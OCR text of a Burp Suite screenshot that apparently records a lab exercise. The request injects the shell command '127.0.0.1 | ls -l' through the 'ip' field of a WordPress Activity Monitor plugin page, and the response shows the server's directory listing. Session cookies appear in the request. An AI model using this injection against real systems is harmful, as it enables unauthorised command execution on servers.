 Temporary Project Burp 项目 攻击器 重发器 查看 帮助 Burp Suite专业版 v2026.11 - 临时项目 - 已授权给 Datch
仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 Academy 发现 Burp
1
发送 取消 Explore request in Burp AT 目标: http://wordy HTTP/
请求
美化 Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
2 Host: wordy
3 Content-Length: 249
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQG3WhfjnuYKPkJ7c
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/157.0.0.0 Safari/537.36
8 Origin: http://wordy
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1795234493%7CN2SsLUdVoL7Ex2GIWbvBeC7pzwcTdLddMj4tUseVEPT%7C6e0daf82713433353
62719206372f194e2d98b2ece325df5ef8e4cf4dbdfd828; wordpress_test_cookie=
WP+Cookie+check; wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1795234493%7CN2SsLUdVoL7Ex2GIWbvBeC7pzwcTdLddMj4tUseVEPT%7C0bca30a4b96260d81
5bedf457c81a03729532445ae9ae5288838993bf85d8393; wp-settings-time-3=1795061693;
wp-settings-3=mfold%3Do
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQG3WhfjnuYKPkJ7c
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1 | ls -l
20 ------WebKitFormBoundaryQG3WhfjnuYKPkJ7c
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryQG3WhfjnuYKPkJ7c--
25
响应
美化 Raw Hex 页面渲染 \n
The IP address 127.0.0.1 | ls -l resolves to <strong>
</strong>
.
</p>
142 <p>
Output from dig:
</p>
143 <p>
total 984<br />
144 -rw-r--r-- 1 www-data devs 11434 Mar 13  2019 about.php<
br />
145 -rw-r--r-- 1 www-data devs  4421 Apr 19  2018
admin-ajax.php<br />
146 -rw-r--r-- 1 www-data devs  2626 Dec  1  2017
admin-footer.php<br />
147 -rw-r--r-- 1 www-data devs   409 Dec  1  2017
admin-functions.php<br />
148 -rw-r--r-- 1 www-data devs  7718 Jan 17  2019
admin-header.php<br />
149 -rw-r--r-- 1 www-data devs  1692 Jan 16  2019
admin-post.php<br />
150 -rw-r--r-- 1 www-data devs 11419 Jan 15  2019 admin.php<
br />
151 -rw-r--r-- 1 www-data devs  3671 Dec 19  2018
async-upload.php<br />
152 -rw-r--r-- 1 www-data devs 10909 Aug 17  2018
comment.php<br />
153 -rw-r--r-- 1 www-data devs  5252 Jan 11  2019
credits.php<br />
154 drwxr-xr-x 3 www-data devs  4096 Mar 13  2019 css<br />
155 -rw-r--r-- 1 www-data devs 20521 Dec 19  2018
custom-background.php<br />
156 -rw-r--r-- 1 www-data devs 47387 Jan 12  2019
custom-header.php<br />
157 -rw-r--r-- 1 www-data devs  9567 Feb 19  2018
customize.php<br />
158 -rw-r--r-- 1 www-data devs 14144 Mar 12  2018
edit-comments.php<br />
159 -rw-r--r-- 1 www-data devs 28079 Dec 16  2018
edit-form-advanced.php<br />
160 -rw-r--r-- 1 www-data devs 13124 Jan 21  2019
检查器
请求属性 2
请求查询参数 2
请求主体参数 2
请求cookies 5
请求头 13
响应头 11